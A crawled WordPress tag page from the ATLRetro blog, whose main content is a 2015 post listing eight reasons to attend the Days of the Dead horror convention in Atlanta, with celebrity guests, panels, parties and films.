

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/the-munsters/
body_size: 13335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>the munsters &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; the munsters Tag Feed" href="https://atlretro.com/tag/the-munsters/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/9003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=CA088B6E54DD213A3D3A1712143A59E3');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="the munsters"/>
      <meta property="og:url" content="https://atlretro.com/tag/the-munsters/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="the munsters"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/the-munsters/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2015/02/04/days-of-the-dead/">The Horror! The Horror! Our Top Eight Retro Reasons to Go to DAYS OF THE DEAD 2015</a></h2>
            Posted on: <strong>Feb 4th, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div class="content">
<p><a href="https://www.atlretro.com/wp-content/uploads/2015/02/pinhead.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-13228" src="https://www.atlretro.com/wp-content/uploads/2015/02/pinhead-224x300.jpg" alt="pinhead" width="224" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/02/pinhead-224x300.jpg 224w, https://atlretro.com/wp-content/uploads/2015/02/pinhead.jpg 628w" sizes="(max-width: 224px) 100vw, 224px" /></a>What are we doing this weekend?! We’re heading down to the fourth annual <strong><a href="https://www.daysofthedead.net/atlanta/" target="_blank">Days of the Dead</a></strong> at <strong><a href="https://www.starwoodmeeting.com/StarGroupsWeb/booking/reservation?id=1202215631&amp;key=6E89D" target="_blank">Sheraton Hotel Atlanta</a></strong>, <strong>Friday-Sunday Feb. 6-8</strong>.</p>
<div>
<p><strong>1) HELLRAISER</strong> <strong>REUNION</strong>! The sinister Cenobites may be masters and mistresses of inflicting a puzzling kind of pain, but we&#8217;ve met the actors who play them and can attest they are nastily nice. See Pinhead himself <strong>Doug Bradley, Valentina Vargas, Barbie Wilde, Nicholas Vince</strong> and <strong>Simon Banford</strong> together on one stage at noon on Saturday and signing all weekend.</p>
<p><strong>2) ANGUS SCRIMM! </strong>Yup, it&#8217;s <strong>PHANTASM</strong>&#8216;s one and only Tall Man. Hear him talk at <em>3 p.m. on Saturday</em>.</p>
<p><strong>3) RIFF RANDELL! </strong>Don&#8217;t tell Principal Togar but the one and only <strong>P.J. SOLES</strong> is back. Yeah, she&#8217;s been in <strong>HALLOWEEN, THE DEVIL&#8217;S REJECTS</strong> and other screamin&#8217; festures, but to us she will always the rebel with a Ramones of a cause of <strong><a href="https://www.atlretro.com/2011/05/12/retro-review-rock-n-roll-high-school-schools-out-at-the-plaza-this-weekend/" target="_blank">ROCK N ROLL HIGH SCHOOL</a> </strong>(1979). Oh, wait what the hell, Togar herself is going to be at Days of the Dead, too&#8211;yes, the amazing <strong>Mary Woronov</strong>. We are not worthy! Please send us to Detention now.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2015/02/Rock_n_Roll_High_SchoolPoster.jpg"><img decoding="async" class="alignleft size-medium wp-image-13230" src="https://www.atlretro.com/wp-content/uploads/2015/02/Rock_n_Roll_High_SchoolPoster-199x300.jpg" alt="Rock_'n'_Roll_High_SchoolPoster" width="199" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/02/Rock_n_Roll_High_SchoolPoster-199x300.jpg 199w, https://atlretro.com/wp-content/uploads/2015/02/Rock_n_Roll_High_SchoolPoster.jpg 300w" sizes="(max-width: 199px) 100vw, 199px" /></a>4) THE DEVIL&#8217;S REJECTS!</strong>  <strong>Sid Haig</strong>, one of those rare B-movie icons and character actors whose career spans the decades from <strong><a href="https://en.wikipedia.org/wiki/Jack_Hill" target="_blank">Jack Hill</a></strong>’s blaxploitation films of the 1970s to the chaotic, creepy <strong>Captain Spaulding</strong>. Quite frankly you and <strong>Bill Moseley</strong> scared the sh-t out of us in <strong>Rob Zombie</strong>&#8216;s best neo-exploitation flick <strong>THE DEVIL’s REJECTS </strong>and since we’re not easily scared, for that we salute you both! Together again with fellow REJECTS <strong>William Forsythe, Leslie Easterbrook, Ginjer Lynn, PJ Soles, Mary Woronov, Duane Whitaker, Dave Sheridan</strong> and in his first son appearance <strong>Michael Alcott</strong> all on one stage at <em>1 p.m. on Saturday</em> and signing all weekend.</p>
<p><strong>5) BUTCH PATRICK 50Th ANNIVERSARY APPEARANCE. </strong>Yes, it&#8217;s really been 50 years since <strong>THE MUNSTERS</strong> debuted on American TV. Little Eddy Wolfgang Munster himself is back.</p>
<p><strong><strong>6) DAVID NAUGHTON! KANE HODDER! TONY TODD! COREY FELDMAN! JAMISON NEWLANDER! JOHN DUGAN! JOHN KASSIR! MORE! </strong></strong>The guest list just seems to go on and on with Retro-horror goodness including the original <strong>AMERICAN WEREWOLF IN LONDON</strong>, our favorite Jason Voorhees, the man who mixes it with love and makes the world taste scary, the Frog Brothers that sucked it up to <strong>THE LOST BOYS,</strong> a certain &#8220;Granpa&#8221; with a Texas chainsaw, and the man whose voice creeped us out so many times hosting TV’s <strong>TALES FROM THE CRYPT</strong>, and more stars of horror now and then.</p>
<p><strong>6) SPOOKTACULAR SHOPPING  </strong>Horror cons are the perfect place to stock up on both macabre movie memorabilia, cult classics on DVD and creepy clothing, costumes and accessories. Vendors include <a href="https://www.atlretro.com/2014/10/19/yaklin/" target="_blank"><strong>Kool Kat Kyle Yaklin</strong></a>, master of the Creature From the Black Lagoon mask and suit.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2015/02/the_devil__s_rejects_clown_by_emomickeymouse-d33m000.jpg"><img decoding="async" class="alignright size-medium wp-image-13231" src="https://www.atlretro.com/wp-content/uploads/2015/02/the_devil__s_rejects_clown_by_emomickeymouse-d33m000-300x232.jpg" alt="the_devil__s_rejects_clown_by_emomickeymouse-d33m000" width="300" height="232" srcset="https://atlretro.com/wp-content/uploads/2015/02/the_devil__s_rejects_clown_by_emomickeymouse-d33m000-300x232.jpg 300w, https://atlretro.com/wp-content/uploads/2015/02/the_devil__s_rejects_clown_by_emomickeymouse-d33m000.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></a>7) MACABRE MAKE-UP, CREEPY COSTUMES, CREEPY CARNEY ACTS AND <strong>PHANTAMAGORIC PARTIES!</strong>! </strong>Check the schedule for make-up demonstrations, VIP parties, <strong>Monsters Among You Wicked Costume Showdown </strong><em>Saturday night at 10 pm</em> followed by the <strong>Monster Ball.</strong> On <em>Friday night</em>, learn SFX make-up and costuming from elite level costumers at the <em>9 p.m.</em> <strong>Monsters Among You: Origins</strong> panel, followed by a frightening <strong>Friday Night Party</strong> featuring <strong>Circus Envy and the Deadly Sins</strong>, the sideshow antics of <strong>Captain and Maybelle</strong>, karoake with celebrity guests <strong>Felissa Rose</strong> (<strong>SLEEPAWAY CAMP</strong>) and prolific scream queen <strong>Tiffany Shepis</strong>, who also recently starred in <strong>ATTACK OF THE MORNINGSIDE MONSTER,</strong> made by <a href="https://www.atlretro.com/2014/01/09/morningside/" target="_blank"><strong>Kool Kats Jayson Palmer and Chris Ethridge</strong></a>.</p>
<p><strong><strong>8) FRIGHTENING FILMS! </strong></strong>Lead actor<strong><strong><a href="https://www.imdb.com/name/nm0792156/?ref_=tt_ov_st#actor" target="_blank"> Dave Sheridan</a> </strong></strong>hosts an exclusive sneak preview of zombie comedy <a href="https://www.facebook.com/thewalkingdeceased" target="_blank"><strong>THE WALKING DECEASED</strong></a> with cast &amp; director Q&amp;A and free giveaways at 6 p.m. on Saturday. Throughout the weekend <em>from 5 p.m. Friday through 4 p.m. Sunday,</em> the <strong><a href="https://www.daysofthedead.net/atlanta/film-fest" target="_blank">JABB 48-hour film festival</a> </strong> ranges from a shorts block on Friday to 1980s Saturday morning cartoon favorites to acclaimed, hard-to-see indie horror features such as <strong>Ryan Lieske</strong>&#8216;s <strong>ABED </strong>(<em>Sun. 3 p.m.</em>), awarded 2013 Best Feature at Atlanta&#8217;s <a href="https://buriedalivefilmfest.com/" target="_blank"><strong>Buried Alive Film Festival</strong></a> and based on the <strong>Elizabeth Massie</strong> zombie short story.</p>
<p><em>Days of the Dead main con hours are Fri. Feb. 7 from 5 to 11 p.m.; Sat. Feb. 8 from 11 a.m. to 7 p.m.; and Sun. Feb. 9 11 a.m. to 5 p.m., with parties going late into the night on Friday and Saturday. For more info, visit <a href="https://www.daysofthedead.net/atlanta/" target="_blank">https://www.daysofthedead.net/atlanta/</a>.</em></p>
</div>
</div>
<div class="clr"></div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
